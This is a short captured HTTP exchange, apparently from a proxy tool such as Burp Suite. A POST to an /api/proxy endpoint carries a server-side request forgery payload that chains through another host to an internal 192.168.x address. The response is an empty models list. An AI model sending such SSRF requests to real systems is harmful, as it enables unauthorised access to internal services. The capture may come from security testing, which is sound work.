 Request
Pretty Raw Hex
1 POST /api/proxy HTTP/1.1
2 Host: 13.209.88.70
3 Content-Length: 60
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Connection: keep-alive
6
7 http://3.35.24.239?url=http://192.168.102.231:16728/api/ps
8
Search 0
Response
Pretty Raw Hex Render
8
9 {
"models":[
]
}